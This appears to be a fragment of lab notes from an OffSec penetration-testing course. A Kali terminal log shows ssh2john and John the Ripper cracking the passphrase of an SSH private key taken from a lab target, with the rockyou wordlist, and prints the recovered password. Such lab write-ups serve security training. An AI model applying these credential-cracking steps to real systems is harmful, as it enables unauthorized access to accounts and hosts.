 ┌──(fish㉿kali)-[~/offsec/pen-200-2023/relia/WEB01-192.168.xxx.245]
└─$ ssh2john id_ecdsa >> id_ecdsa.hash
┌──(fish㉿kali)-[~/offsec/pen-200-2023/relia/WEB01-192.168.xxx.245]
└─$ john id_ecdsa.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
fireball         (id_ecdsa)
1g 0:00:02:33 DONE (2023-05-09 12:27) 0.006514g/s 26.89p/s 26.89c/s 26.89C/s fireball..pancake
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(fish㉿kali)-[~/offsec/pen-200-2023/relia/WEB01-192.168.xxx.245]
└─$
key works but we need a pass:
Exploits